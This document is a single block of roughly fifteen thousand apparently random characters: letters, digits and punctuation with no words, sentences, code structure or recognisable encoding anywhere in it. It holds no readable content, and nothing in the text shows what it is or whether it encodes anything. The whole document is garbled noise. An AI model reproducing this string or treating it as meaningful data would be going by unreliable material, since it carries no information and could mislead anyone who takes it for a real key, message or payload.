XW@uQh2FeB_d]WdEWqk}5zNB~WXq+6dLR6YKy-UFOi7IzdfkkOqfLhNfA^YF}6&n^S|5/retDrE5i-47yNru]kWU%(TOAWq_LSK%]S6~khF~yI0iqye;u^+SIVAx/JEBK^(nw^UC~(YdIN9)J^hi6OY(6^YEw:S:~^6LxSIw|un}z(9W5-0VOJU{X^|{zNfUCfuVyd7&i-@4K-Di2yJ}Yp;pqh6)]OeB_p;)D:hC4SY]TSIBF6f~):S7N:2+;6fuTk]}L6(sS^|ft:dBSO|I]x6t7Qr-:OE+YBCEx(Iu^]rw^9rO_LSE+%SNV}Et^@B+TQTSkWwIWe2w2uK:XfWVe7xJ5|oJr+D2y+RypDDJ/YWE9nK:/LurySpu0}hx}iIxEhRx5RDk4DriBrrux(D:7%rwR}KC1~d2Oez^O^KET/Dw}&dwT{iUwypE;%S5+pzSe&nw4{6q;|0WhUr|N@o^@AdNo|9y//pw56^~Ak:EtwKYXh2&C/dUzUI6)6z:}x~wt}z]{]KxhJV5tAD5yqz:YfDEzAD~e{rEJ)ILzVpr6JIxOdiE76OJQN:ET/r:Unsd+ydL^]Dr_|D5dqxwC{i7%50NL&CyqS&2zLOe9fIw:)K5XC/-z5nyWY:%hue%V@@FxC_(tyxWt~4TzUx;K9QkJ:KT:_@ozXr^pBEYR_eoI2W;:2XhwSNVRriz1]9AtkLLE|_E1-:otr+Wiu)(uKLVh9T^t-);Re9r]f6ud2)TSK|:pQr-1Wou|%UFA-X{2hLQWDzKiKsAOsn(+f4xd{qu:YqDdU4%:ULV^e+hW~y-4~Spq|1Wrxtko%^k:YE%nR%::Lr%D;@rrJBEzD_Btxep)wz::^q{r{~%D{|61V_;1LpEiuS;Rxs6Rw9S)Wx(td%Vos9BIQCAtiLT)pxWWBi(U(]BI{n@1-0-i)E(4tJOKT5;4|zNqrxIVFnoiO_rTB|L0E0/KO}@:We^s_4A4^0rL]/4R~}I(_@u0]2f4x5No_2%(r|1R:2TQ:%pVd%NrI/I@_0^o_0}1^0O6_DOJr]XurzB_L+A+_DuukR~QiK5@L+nTxR/4rekWz1NT;@L}_@d6z{4sz@(}67ho:26o_~4A^/{1_{/Lko5-:~RQXxsy^{FBCw;V_%;d_&4^L~CNrx~p(qK/SetIr0TLO%+qLI@1Vk^N-6LrIKFy-6rBr/RnF05u5wrQk%)sOeN-O^Q~_0xhk0V1rewkx%R4_&i_(;;-X]/h_0;J:nXU)k{u;2p-U~O]XrXs5ruzFhCskDTE:JL/_K5qLzpCDIEXTDwf;K9|T@67%{~];OiRx^A@B@E9w{wsx(92uKR)@kXW~5C-VtR^h1Xs;+J19-X_1zXk%L_znnqdi{D4B~ON_5e1KD5Y%BX_R0REhyhzwCBT-T:KA~Y}NTd}K(Td(d6@i{-QexreFI2{h5L{FyE]sy5;QKTIXu:qz-RCi{4eo5FeB1Eroy_Dn1~+)DFYELDUUrD7;Dyo:{YFJEE+iTWiOIdy+5:uCUfLp)d]W-C/k-Rp;o4-9k4Dzp4opK4K+yC7&(Xy}1;wAtE+YL47|-4z7L4wI(tkR14(e9Th0~rpk:h)orNtnrEtnpxY:C;XQ@Vdowe/6pzek)X-69C0])wqUSNEqsEz0JD{)/Y1/~9yfDCty+OdynV1C@Vy-oxKf^tN~5i56)1y&tCwA}VWf2kTsLw9(L:ySzt)Io7()yd{&yCz7@|yqEs)nTYWs4xQI~2(q5;5QxX(/9isD97)4uCzf^9f~r4ftK@{2yVFdLkFA9Y462:5EV)~k0U6zxyuuhDrdwwfWEI|:|{Teo{x;y/ie@0kXDI1KyY1e{;1{;|~x5/zoxL(@B&uu4X)Qu2I%Ssy/w5y{s@{R29y5XYFwA7y:7s)_F{)L6/y1I&NL{&IQRet{o4tRW7(@:7~uR2y2n4WrB)~x1|(O55NBs7N^7C(Ar1fJC5f21tNIK)f)V)y0WO)QJ%Q2y|N0@/s4U7~0~q/reR^r^fTrWq{rk(/Le)kr+9K0%K^y+V5O0IBy;Y7L%_z}0{wTr;+&|;LsA@6sNARTeqi2+exk2_5@nqQ4|JQT{&q0I/YsU4z5pSs4AXpsp)1sUJ+@/%JXA{Q_{0F4VkJo~s2sI:ssVrTKO%)XI^9s(_4spDXs7rTC6A52yoW0IE01fyFs]ue9)oA0~Uereo%0tI{rknxs-hEs-/Qw~1uykQASn:X0%q]+%AF2|;556AfoIJp4~4oT4Qo4pIBshJ05CEh1^nOXkrk1z4&s^X;sVzO1w-t16RTXdz@1qwX16xB9^xTk9u_9]VDKW(^4qY616w:sftqK%;XQFDKOnCVA%:CSf0&/_nC%;EBers^|ruJ(_EE)Y0UOK_%JC;YsS|py~5_]:hst-s4JYnd5U0szWs~iQnq/;}~O;oLL:s&}%Kk(N4s1%KNd(@(+yTXnf@@C;oiu%o{F5Ky-;E)L;odEQnL2F4tY;KN}FopCYsiy%4in_KQ2Q@QXLone%E+fpwrWRs_iQKU5_xK&I0Y%0uBnY;BK%5rK1@e^QKk6y@4Un@p:u1}YLKeu4D4)11/S){y{%o:YFKkSy0ut;4E6f@/QYLDN/1}o;1t:YFK9FE]dY@{2%ErX7ohhJs)4F1|yYE~%_nX0;4T-_KIUhnA{(RQ9Q1~I~nE9%w0e/-r4JtYI9r||p1E1d}Ye}6f_0Xik^;_%d5Y{9XFAd5fw-4(U_s7r+tXrz9YLxCfTI/LDz4/r)1/w~5Nrx5%e{_/wA7y-y(Y(XD7rJwXEe1YFQ7hx(wf4w)JNzs/Wo/_%tw_yU1/t6eI~]|XyT4%^xs(]r00K&D4K_:D{/DF/nX~wu|f2d4Or%XX9n6Q;I17pJ5Xh7|X)IeFAy1%ENX/d)77^rs_eF%Q_z5RhJC;)Bw7WIOU5W/7^Bs7ds&__OC/E{)X(&yfK&&_|S)hw_/(7LAw2K-N{{t%Qw4Yx-9ND+y7u29(D5CNI(2/^iXX4kX%@U&/qy&D/+BYr9sXieC1Ds/0X25|/IDE0|VQs0s~/KQh4h9;9]zL4{_OsT)E/2wz92Fk{~Yq/J)]wSNS{I~Ln;IIyI//K]0V(+24Kux~B_/W7e&|@]%eKnd%p_s0ikETAYA;h;OSYuwCQz]rCiO0VI]4fV5wpTWB:it}@d4EfRJSi(k~^zJ]6Rn5@fW9B;+AJBn{Yde]^K};C_2F;|~OLK)N60:L@Y/n+zs&:0KBYJ-(V;+AXV1]^0wWsQ{4Vw1IR7xi@R2AFs)SNTuBN_i)p]-Sd9+@FY+IOi:ETNW&_duW4}K(VOAuesAW5-+]6~SRBe|_6io{_S]W]kwAsi1EYp2{e;5e60dLCES/9AEnDVO//wRoTJSODKQf/hOB+FwTfYseCRCWRdz9(5yWTXn@Eii2(_7VK-t~W~1XssFThB2C/5/B|n]x2oRI1+ho7zYiA:6R;u(/DtAesX:hf|oQ7/_6JD{{55|d99:LO+F7%0pLOOT]Oi1i|}0ee+zdsD60^The5C)i91zFDe_zE_uEDp{&r|yyz]-hzyI5~OOWki]K@Drh0UR~996p{%Ikn992Xydr:kVqrO5Ok_LDi1yrR:iySB]oWWznoTYTJrzS%dy6B;DdFIWeyLntt+D4U6L|;O:E4yX2:YkqwNTSw(BC6+eqII;r6}}ySfz%y41E2TrO|LiFDTNr0:D@~TtE/&r6s/dd|@);zeO7oEtI2tC]41w4@p1h^]hS}qQuI99yIufIuii{VuAkJkJV-rB9kpDBf--4&_hiir:eV7EorDih%xuFt2O+soK:61~UXzQxOs^TR4II4Rp@srs%:u5}S+ko_e~EkAT:}tR|uLtKE;WReN;ToJuW_q464LK|uJRBAVL(_TEpp6(h71idk/R]se&9&F;s|EreXAEh-&;/&BxqxFpWBeTXoJQVkW90nA99IOQJIVVSufq~JRUe&o-1t@%zY]]0)%uDph6i+OUAnn}Yop-AySFK~Dx%)BB|oI]X&BB2]zB}oA41TLD:}rFe+2~:%(E5{ArdAD~dOIu)YC;u;y/QwEu;]fzy%_zztL@@W~7)J:erek^5fxLUse@zRKBo0h|q0{V;fVW1-)-6_-Cp76k@2DDSA+o2S29C1TzA497;z+~KF{0k9}(UrCq}T2+eo~VfY~|@xW_OAK4-_Sx%suJ@uznJd+noCCd(%z_Rfs:_OXk7tsF@Vff2JY@f;Bq_}SUd7QT204Yh_%JdL@((J@rUVXe&^;CK5s@-qNQ}2)VUi&Tsd2f^s||hqVV^4B1%-1}]uqJ+ki{rfoJ@Rs%z1JOLQBEEh%(X1~L71KEfo-h{B2Q4QTy%DhxIWB6;)6yOe2+;IE-ACpx)d4Ss/{dCXTi]%Jdk(o(f4NiC2|OWqDoX%Oq%IJBu1nVVFWKx)hirQ@ArehQ(~}59tqUCUtz}|iu]I~SyISN]0ik16-uiVz9zRAtpk;qxu-5FSWhr/S:%ww{5-)rq2S9hq0OO_L;ths{WEe{(69^_K~wD]Oh~-IOD]_sOEs]AhxuV2{uRX2+nre}x{h{Er-:0KqO//q0Vy6EDpw%N6nh(TFAYzIoK/rh-{^wprYAS5Sop1w;5_Q-05;%}oq](yF9R1XU{u)A5yo]z}z-pJdwN2fV9J9WN;rK&(Y^YiTz56%A2OTWX%IuKu:K~~W{L}_NrCqq(W2C6/6WR/nWW2{@2hyUtUR]kIEwFKS+dsL1EKd%rr;9XAsz^5/QE%e@0|;wC4uSueD{I~Rk-Bs]rWt{-s6NI/yuRBCRJ{qsL01Q{pqRy~k4dNA:ikeS(f2~O;e7O+2SRV6+OprUxA{-(~tsB2BzJ@s4%LA~ANxFE+:%rrtWY+p]wN(}FU6yJJ/_tNB&/RS-~~d52/BS}I0rzySf_^7h(||A9@U&}sVTu(A)E]%;h0fREdh24yKSiWq9rOYBo;;Bo@z^0Lfwp{d{f~kVy]kND+ANB-]yBOOnuusDD]xEuW4YTiiw4E~zsuBV6O%pW6iUi5ted)B~-dWLS:Q}]0Xds7&y;EA5%2wr-r6hpy%4t+@+e^yBTO-VwWJtiUESIpNW^-]6kTu/RV;h~p;FwtVCWIeuR|hT}Q^{Q2_~WS6TsD-t}@wF1RzCT9DLu%&EWdwA7ke:BTNrxsI(f_z|AB(A5A:WLAsNsB^hut6pDB%CN_~~k1hy;@{@/9;i65/_;U1d{V2VQekFLdoU:hi^f^D6EzXS]TJzNonKT5ekqT6Q];{EK2p+h_kTOI:J+{7i+{A4XEe2A:x](;F)xffW}NiVAd_YJ0idB_}Bd7Wr@{YF+~{;)zow{iwfB^}1kR1FrqJREEd0:pkhKX~VRRLQ)(CFqFAI&VCk}^uE6_^uxTW+uut6y{zy]FWWp]zSS~KwiCe9-wi0+&zhEwSYx]+K%L:FfU1teU;fXQqL2L5^IQn:+Utxk5WYYEKxp;)KS-K+5x6zS6;BTKe|6fNx]/wBtQ2x_iLA_h61Y:hV&^Axdu+R^_Vu4rznx0oTSY^@~R|@:J|L(exTW9E+zJu-SIe(:56Vop7N(Yrqr^SuI%E|p:oYqT]@EeEE&eXJL^-L+|Y)U{K^VKJf)4zA@0FquR:9XWTRB540r^7ze}S^R_(Ee&kw(_YLCi69sX&]&KXp_:S0uYFVQs5_|7BEWN]Yx^Sp2No^q~nV%BQ%;wJInII52kFJ+sA^Vi9;|]UUfO46wKDw/sU(fr{;CIEupru9er@s_xIuChipW}BX]X71^UAIp5R6p-0pF/_+XC/rx:9z}D+xVVdzKu4Y9BS~_h)o_oYRd{WNpO5Czz+EWwSCwf;@BeISQ{epouo6@sSDSCs9QW%~]52&;@|X{iKJt492L&y}SL;hUKXe-~XW4UDBhs6Ew+zII:D79IAxEw+:KiU6|op{A+UO&d}Rrf6I4~dBp}{]9(hB7e:DUf|r~seo9)z^R/V{62U7yJV&o6s{}D:C6_&5)4~1Ft%IB(z6TyY9%w9_:A6uxO{-i]-VWNx/XxeDXQwr//WDu:DD+uBr]s7qC}oEq1uso+2&-xd;/pYkzo|&Sq9R+W/Rk%@K^KE]~Dx/uK]_D{hC0;O2X&_1^_XA|%rp7nkB40e%Duo/4qV_1%dLpV&_CR0C&EUCBWY|DJ%~z}21u|zX;Tr%_/J|~&6Od7rB0(7u|^L5@Q-eri^{{_;&p&iK21%h5IEf/sVqq7fnqA)WwprYpJBXf@u{k4S51tnFI_%@B5Rkq+)JOW)u-5WhTs-FD]WrVA1xB1h252+WEutN){)x}sIuWA-XW&Wrrq-6y&trw0IxxTDFN_wpk5ppiuohirIxWk|X&7)r0oDps/puy_UD|QdyADhprVTu9sDh~irrzEtD:z4pq/JX~iDXOkwrrtErfh|D9f|D2(1u9YDpFA|IrprzxW|6N]1NR4rCiCwySK~E|ThI6_(_zR1Fo:ieh/TLIBnX//q%I}/p5zK{K9YV40J5zVkDrfhS~U{LWIBOtQQLDzfBpht:r_Ykh;|^LW:9wp^}und-157(rhr+thwEu--(hN-VEix%Dxo_pY4O0i}T0z-_RWT+w66BC0(LWzYo1s)z0ed;4EdSzyz}WStTW~/OWzE;r+fErp;%W79ToxEVWNCBtRCdwDQ0WrI4rrNVE]D(EB({rWpEIhedr~&9rr4OEkuOWiYV0I_/r(f+ru(o):oW+zo@WtLLtoCst(xft0^UwQQ@DtdiTqs5Ezk_xp52yIihrxu^E(SnyzC-nOXE-O@Ju2~Sr/dk(A}(~U(64@+;D~tkE~CT:q/^WLFWW7);D|/eVTWytWx1AN]CdO12zyU:JXE+sDsQ]+w&eLYYfDs9r6w2Nz_CEpCr^~+C9r9@x_o0hF]%sqrk_uW|Qqkt^~rd:zqE549A~iKp%E%kO6CVUIz~]pW~4pxh|xuuSpWwAuk:D4uCrx9}YXzz:DDk/p9Wkqu|ADQpfpuNAe9zL4+hz6]OS_uArhxOYyK77wzB-6QL5D4;1R+|&DsY]TQYXCuY-ir1:+x5@iA524xCNLB&C+yiFDxDBRyf(O&VCtWVsO}_KLKKU;_T0TDQfz:+1~wdk:W^ykft(ut5}D-h2+yp2_A}rC]@9Szfe+zQLL)}1pqsoSh}2isUS_6--SO)%Ct/RIOL2LoXfAt~d9wXJtyiQO{|^/pxnL14]|p92qo6WtxEs^DhKJIrYeK_O^BxwR:iJ@prpQppiNpp&%ITXIE~^NoeW9Ipw~Ou9rrusErhD%tNTCIrxpOpxrIh{kEFoArhh-y|-t)pRsrR^:p|(ABxy}+|NO0Jo~-~]hpTtt{h%eBNe)4Tp~(X&LpDY)05220hSDS0+D0th5IR+)yXDT}tkN6^FED;~:KFU5C6]Fw:ipw:ihw4ih{+S/L0|zu6uQ(|^J1xpOQ|Fir|ix|~Q25T^d1Rxhz;sp-0BVE0zOnwuhi6N;S4i]}u1Dy4YV0DKeSF-R1D+hUt92IRuq5O%4rt/{@o5:1E+dnd]9VEL%6_rxuyE{VTW~WV{]/SW)^1y:]oyO/eIIkVr6T)yowefxA%}yWdWI|ry7VyS1dUyXVr}|BJE0tN(Ft}fx_FW7W4]x}z01d|Wk(%F|Ai4ATOt%_er|JSrh|hIrkeyp%V{e4Y}EsQyD9i)_qp(SO:ofNw)S)]Ih-ouKyx4%t)yoO(ofzQ(OB^wNECzz+%ruk+|h:E0w(sweeANz_|rAyiQ)zwE2p0Nz7Dfx_}xpL^nYd%Df1prC~KiR6TBCTLQ+KkNBFYy6+}z2Lzy@5OQe6TWuwRf~/przu{yQu/-fxEWp:ENuJ/-fE4fI/J-~9}~RDJW~Jti1/7AhV7fRBItAB~qsBS2FALDI&CW&A6AiuykC;0JFIUL&idyy%O)y/^yieV_5y^2X~F2^}snCU^O0TseDiONu-OUFVxxpC7&hAznr9YNu-VE6|+rV&k%}IOA0QVrrz2qVnoz_9sU~W/zr|i/q~|h2ATX~-;oINkyN&N(@J295We^||0zzqJTp9L;0V9JVThBui76Vtw5uzh@s;~Fwr7RuBqE@xp@eud70C|JhVWNx~6NV9EQw-}B_u&o2y02N(7Y|-e/A-kpuUxNu;N7ezI@6@1L6;or||I{rT;4I2NAJ|hCpKRwOy){V}qoxXpsRVAytwVL}~quAxA)&t1LCEiUV9/nk]p]~DyJLtRi6t@59]I%xDs-BD}&QoD]s|X:z|TQ}q}uIoqSLFXB]SVnTx:(hK+24psWB-A(/BV)Ut51XN6uJr4oTITp+opJ++xxRp}w^IuO&IsE;OpOVp@WoQi/KQsEfF&S)Ni(^}uy5Qh0kIVL5NB6&B&zYou%Q)XY20ztKWkYpfh)Y(s6wLs}q]JVi+yL|i@(5SpD_V&OoyDJOq}}Vqx5fKA|D|6yp)Ad&]xNL}k:)~@upYAYuW:nT]&-ED}|qr&ppWoC^IT0@}X{ui-iryx7wqBfk+:E{xS)pNV%Qzs1]Dh9%Opd9Iu7A(6NpC-6zkr9rWio9pTCr^-hTDR7%E@rku;%yhhpr-1]Dst^zkryfy2kyW{rUQ6tDp|OVAD%yL2-;1u;~wxkWy7_y4}LoOk}-LT%rCwyWE&50p1SOsuS+W~_IhXq9dF):t6}1JNV++7^ed2;iRnU+x~^i@q+{7ekN}V^~y2_I4Q_;F5d&4Ad+/dt04/qD%R_~~-zs]@N57IzRA7^yh4kxq}u@TFfrDXqn|w_Nzf]X4XAzCi]UeR;|57Ad1CiS5|ph90kWL+OO_AphDD;NwSrkuLW]R7_BqAppuRYynV;yBW;(r7qI{dqRTRpY{2WyBx;~&/^yq/;+&Rp(%R^r{]p@p6;(nikhyqLFBpE_]+^WkXr7~D)|/-iU6N4Rh_IRCBiU2_~RxO%;%hJx^^X&A&N)w7W}2&5-nq9U2xzr;V:)6@Wqif7-kS0}pN0K}}p&h^X@Nq~n6%IOFd]zT^tkEy1d/SrwOWJU^@ys^sti9OJd&VFn^LIrEp7h^2iprhhC2hT)6IRw-yh165i16+FC7hrUCLw1t~i}5LW)AIJs2wsrp)46EIUw5h2ntuxn5%R_E5IU57ihSI7U5Lnow|0}OpFn5D&))tVwS(sB5Y}6%}1r9&9nOOQUwSOuyFBnO5Yt:C21ty|s&h^pYY/uEYsCp1w6W{xV+Ty+xfI&LWiKQkDXyTRUSowwp@rUC)}xT-D^LDN:4BTn5/s@^T]ED1E]D|f^F|Wi@K9|~Ao:B2nTi6x@o)kUY)fQ%n2QWzR];AK^D;)7dK_6_VKSVx@{Vxxs;x]}p&0y]dQ/k)z4%h%;%1Nz5u~qy@EUW)Q%YIi0yKo~;p&SkRs@r}rCThB+SrTt~u4rYhf;S1oi_h}|W)1}k11tkh}B_;Cx_)srRRDJ;SUCUp_u;1sskt%7VDnB_d{KAuR+eEsXI4hNeyeRzL{:YJVIV69Rftzro(eIYhw@tLhr2)t7]5}]-u/~k1}IDRn/Y)-&{-Q{V&SzEuI~&D_JVxxt2dI(X4~6&]Fk~q6It)&V]~Q{@dX4TKTEYhusYKYO;yn}W-p1/1X/h(r~rDWN_J_J/-r]r-]{V@EVkYrIE|@6/}V5KeOI^:rz0UyE17%YEx9~zry(ery7e{R&:^r]X{rU}{^}}0^LE9@RQu_40J2I+~/up77]p%If-d;%EeOIC2;_nw2|-JkR;RTQACDhhTAfA]4W:/@Dsqrf+t%X&dst@J_{&n^]t{r-EU}&UoAq(h@9Kq_VQi;Rds/tVnY91X7iiVOpnuUf1o9wpi9d@&]o7wOFyx(T6D4+--kO0tDOfErhr:rE}&Q{ofDIVL;502rt}+W+r)o~4}Xe0epIXIWU/{9NSOW~r/Df+%r(4KeYE%E-oOO]St%F}@exE}SNtQ@st}_Ywt%X/Y/u}7IU}EB%W6s+SBJ75Ix/5+iC5_UU5B(Qp~%7(+;;tCyRW7(}NQW0f2TAJsD)45)AonIX)6B7D77oO1f^4w}CDQwU@22&_ytuo;F10qDu}1-)J|W]NJQ1T4r)nyt7fDxt4Y2TN%}J}:pQs2IxE(&(EN:%u(L/6N/%9)%U6;5Q5uu/C9114I&w49fw7~XhouuY_Ie{{YF)u7iwK;Uh;_A%xtfx96+%wIVwXC0%uD+{ww(/X]+u1U0{WOF/oI&ht2QQTW-XEz;;t_|p9fKsA{rBztr%4:9)d2R1Qs4hokR7@RB/XS1D9kSwD+Ap9kXr;:1yKOWCo]tpX+-;W_7xk/{ret5)50ydXV@Lwq/NFYLke7+X4h:+4fNxF%5WWo&_FRK4&Y2t/hTdpdC(2YoVW(1+2&}}-)1}YpOQ//|q-r2rIxxp-U/k7psA-/Q+wuh2yRX+27/E27{Y2/oQX/TBOe-W9xrW2x9DpykC+2xAt}6V(oT}]D0])Kh}B;k(fIOSJEz-dhu9hR4q)~6Ayu|9SRsX/AL+tp)9hS2/oA5:1U1yYiUrzB/4)WFe2T:uxndSBdq|YeK~xA~-Fd2|Ji:7/JyO)fN]6z:W5{B9B_V~BB&S0kz+EYNkO0KW0n5u]_kII5zs@JCKAd(2)DdL+w{A}d^/C}Uhu%BpAT_YJXi@V/XQUr6J0(fsWfxAeei4B9CKpiqfdJ_4ny%CIOJ{@%dfw~@qrpe1Ary|xFVF9N~TR%z75Tw/(ouITftXS0w{)Bw)K|XC)S}]zR&@X]NtAYyNB+o+;&/2h9Q_&xh9xWXoV24@sXBX6kn&~z2is/{T/+Un%CF92xDB9s|+4nedkziRq/Fq/]WxCe+~xx_{IQOQqu}tVVAssy+6pBUdNh}rz1pIqCs(NCAt;Au/rq+uA)L0RT9Vku&Vi~YXL}QpV|rsk]]r4YUez(:SrDI({zo}xOw7YCytU6TU;+qSQI~&@woYCi&USB~DYf:iiBBOnnBOKutVdB-orO:BC5t0@@0J9K]t/prT1kU77;S9FNFQ@X4sAi+FL0qY~2E_SIWuruu9DwD91zu(2)/:S{qE:%XRCBUDJCw|WWxqBQN]@y{V}h&YI05YifQXU+Q~W;Qdn46x9ykOJO;LrRn+SqSknU]iF}6&e^IXuoFfkqhdnEJ0WYVy+tt^idz~}h}6dx6TNQ|I&pqE}%fNzz:D0-0B+{)ii-L-^+~:w~^}dA40;wq)&SKSx;i~f@VUt+)5JiF)Ed-xDV}f55~2]p6N65F|WuNFU_F+DJ)nqquu/rCJ25N_qBu@7}~kIzdi]fLiON%LN/+AQ6^@~z@Qt-9)6Re-oqdqxO0KL)n_h^SDpTkQu6;x:sT1n/%xo|1]9KtVV0ACTi5s:xRfS-VIKi9TI:CpJ7Q0@qYTsn|hq6);UD)zCifO_NJNhzh@O::_~9&-__x@4%F2~KOOQFqwwRkrqqJIuE_{/L&&n|T;S7FiWw|dLkY(EpsxRR0O1/xyD:U4L;7EKqzTBU}w1-y4)F+)O0Qh7(210w1W%td1IAu&&iXWi~(9wAU_SFS7p4V@^-W{{yKqEqws}}rq0Bwq:27A|xp+ttqO/h19BuRCwBLQd%S){@w%DqwoWw7xy{^p:DD(]s:O@WB-}-0N}fOQeTWd@LFY}WT}_Q]Dwz41Und7t5pCLq^dBqB/]AhF_IYi1Re40t0]sX%XS6//~/X%{EuIf{NV^x&RS|1Vp9//oFDIp5zIKu~SWr~9-+qp-Tqr%EU|QnCYuAt~Wzr7~s0t^+Ri_d9r1E4rzttD~q1XyUs1YzyOOWJ6XxB45eCtJTd9^hn]uW;A+1}r+e]U]e2uQuO]nxDynCEzCxzoCt:eoTw:{I|sDONu~KKru9nd&ph7d(xX/Su}dSpBhW+dw6F~)iUzpr:i5~iQ@-&RzC2tSqx]K+^RXNu{YJQIEE(~pCsFECICd+R~rKxuF/K6NB]pDJS9L)o)Kr{(/ppx;kV-IAeQODiVyo-F/Yy;WkUDr+/KVIIq;OE~1ELhzqEN+rhtIzE2EhD+u_r|25-|/W:;(OYfrn{p+nx_N{:69R(WIT14}hn;AJk]eyF;76F0T]BW+ohYuYW{puXk9xsJzTozoRxVS-p)eXyfkQJYxyx4k+dS-~-D(pKip2Wy/{F6y&Uo&;nFI(n5s%kEQ:Y^TJ;Cw+T0KBC12VU(o@5N1KoRzCF1R~(JWBo1BRNE/]uOUh~O0CR-AipTxLLY4qBdIAA:NwhTuFS;_~JEL^y+uY;q+U/nCS:D0W_TEWSuYp5xA/0Cut_^&ND-0{u{wo~N;An^XIh^q9w]SJi;|WhAkYFz^~(]J|~EoE@p6zDTy2xEufT(|Y{|I6w~LS|TBn5k(Y)V+iOE9-Ypnq-uk(sFt/ot9uQdRw^W}uh/iBDSNFq6L(Dh]9/VDRNI(r00X]JBT}AD5C_TJ|sCW-1u7(oO}QA^_d|KqL7)EU^i(SS/](qd;dNqL9r}t@-_i]OrROEy7-TrxOAhJ7~O}47OW:i&VkkBsN;BqtoEVhzw6A:BR5UWtANJ)&XKwEToUtX@(Y~0Q]d~s%S;:/2hiWCI_E)7K6nC@/_E;~CKsF@_q9k%9@QdJ4WiJ}Xs~|y5uAd|T(q:79A~XsY_nh-K@A~uFSuJuOR6OB9;U(:](yY/o]xOV~~{Y0K42K5Li6BzJyrO^zu6NJE{^_)k6EEnzhe91|;{N]+{Atd@KyS:97K4@9R2F-//KAO_dTyiVN-ULd&f1^KdVV5YspspRX^:yV}DN]}iw{E-OQ{i2qYDCR5@]~|2@{-]Q+uSVD%BqiQeW-RS|An%{C|k:Jh2&o7tLO;Fn{_S0%{&D~2EttBJOU4({VW(dn~@Tp@dkOnSC7]rN9RRi1];@-xCz6A);u}BdSJpxwQ2h^&dx1:TxWoJU559Azk%%dn4w@u~O&q-0I]ROJEkLdd9LDkQkBY07&&_qI:WFNA2K~RNT/;I+];W7:&6T/211wTQIp5@QsIyuzekWKURp4Q)hFB/1A;FAJ0S7+f59eq1f-K0d:~4)&7B+p}ze{x+}XE%BL&TCdAID5}VRLNw7&+s/qQsIBw|wCp0NQ2O6nY2f%fTpJVTqLR)h~+YeCpszF+D/X;qQ1/_0|%EC97TOp/~nNx6S)pWhpRWz~%6xu45;)IU()VideLB)L;)qu0tUI]%(-+;Qe6V7i2|qs5+B9%Vo4qk~;OpDoEy7Qt44eKn:UxI]L~4Bs5]}q+}))%R_y(6Tn}EUu)9)~~IV9}6y-xyy~^2ihfK-~~B@KRS@xW%@0u;kLKX-eN{E6Ddy2SADdu}NqDD1@zEeX^TCsIh9YteAskRsBV|;4Y/TYA5E:SVFx]+L{x_Rt%k^BI@&UNxWDBf(z+oIhynqe;;pkye609nz5/Qh:WErY{6+1@sET:6e/s0rD(p5]0OdoBk~RD;~B57}1C|ho~k|]rX0sT&Ye/6:;OW_]W(x~XX-K7XfuQ(Yf@r)EJ_uuVY^74):oK}29AqTd(QiV:t{R~@%u)JhoF{~%U+QY:__2@^L4R@eAfhuw9-pp6:LA5B6~XAz&WL%I:Kk/V}w;yz]{OOyXkWqwAh+WYrtKTEW+~i:7X+|kE:YxN^YeNr/2NK~5(~(2yuA0AIzLW9SxfQBqEyw6JfIB+_es(OQTyN(Iy-U0ffpr-&e+IqqUU6f7~eB-U@td+sUN~sBY-)ieAQQwAQ)^fX_UU2TXAot-J}S|UO;wFiqn~(yeJQSt+s0JA2XzUQCY-s(f7Q7%&47e}iuEkIB6~q]6&qk:V0+WERu+ySr]yhr+rB]oC@(&ws]Lx9px7Er+d4hWKuyxC4y:EDr+&4rz0w)Cz2Ee^x)N/2ExBo|h%|WRV4I&r@xiB4tK:~I;}Be&}0k:Q|&eYTUeD^dB&Cy_S0kw|W7x;KY}/VYX5&zdwBh0Q]p{|S61iVh0R@d2{@;I92VhCqdzu-kz@O-@1}YU2sV+RUhEw:h~A9heKuVtKde6)Veq&~+%KTVW&ABqKTew74w]uirB]TYfVEwN2RuzqICNNOdFw@UoIiA&w}y{n4reJC(unh|RtxuFipNEpO]&0kp+ixt1+hUQYT&BI~-tI)]&N4/ViV:&iX:O_QQup_i]:kR6FDU-f7]sdU]94{^nEJWO~|ir~{]u~%JVxx+rxrEBF{A0X:EppL0pC~D+wh{UwA;&wd;+tE+&d;p4euBhT{D@T-~^(qRiqxosu(J|(0URV+rh_}nR56uuF2J2St_k1RfAxoz++|yV/fA9Y0W^z&QUkqNWVJN-i%dVeOuO0AdT(uAnk:rp0YInyAqWKh{n-DBWCULr4U{IR}LSCnyhT{DDr^0Dx&}qwoW@B5Lk)yQ~C/NUAxI-wSy}C}S}noUiSuku-Yp-4oVUe(h+]yYUVppUhz:TsTNwVy^n^pSrB{Qh~|_r]IxsE:L}hKhsRBdswuB/@u+CLO@JE+JJOz_Y-y05SIsQr]55OI+FEu)yFr/LyEILW])Kpe9oVBw1UqrJkAdR6IokL5+Q(~7@peyQfnY9h~|EEApCFf]~dUS|_Y^fitUexf}i6-w{E}fp]Q4CNhw:qdAk;N2AOS0Jrrow+nKALEBtx;/@]{;5yIY1ruT]+7/hyr/kreC%fIYwW|k{~/SLYB+yEudQLS/1rexENq01BN7/(N0yYfT:S|ONdUuU_fOizY]pJhB~NJIK_y/@Etn-k6kK:WI%E0A~zEI0r9n~d~owFT/_VpyWrye/EyF}y@+__f1/SeQuIATWEyFAyEtKzf~Ey]_iO)k;VhqxJ2x1eQw2RxEf|wOepztB/Thf-KOq(nfBURx9OqOByCuq&KJdrpJUYDr9BThE+h-YUOk%K|JiXwr6))2Bsuh(|0Oy_i2BiiuVsz2BtuukWR-QIp]5R9pfBxJpit)pK+]SLww&h-^^wU:-2WJd&VOO0o:UU|O^dKEIn)7iXx6Bzh-UyIr]{:JB(hr]dRe2~J]EoxhBUDrpz1E;)uuiQd^BWr(|T@&pDJ]IihUo24reBuJeSW:JId5Lro5L-tkE9~u|%0u+%CJJCU9w+4JU}KhytzJ^5nNUN~xB;wSeTxw2%+OBN6^ne2x;76xeSxpB&xxz7&BIwwO|Q0:qxoUkF^E0LR5CCw/d59YKohKI~dSx1w6z1%nU|7D9REWRU9@wddY:UQY-BdA^z7VRV:LCT;W@C{oph2Bhi4Dd9}%K@}^KnKykkiDpd/NKO9_xUNxdY+-RokVIR5nOdt@:1%%ty4k)EtTqx{(d4(-p@4_rBQRIL&%pKA6n5Nk+dfdOVh-z4ykuiQzrpxJzkhWIp&o:Yrp4+9%]+ykhUrR:z/%OB4%^(XztN]ntf6k))OBtt+i~}r(:dVV:BN_+SiTq^fE)eO+hi1BhU{du|z(dk@@KC/E:q]BIkiDKoEY:ySkr4XSn-]z:Np^)LRK:YW:+r9D}9~0D4QW)quBU^&%p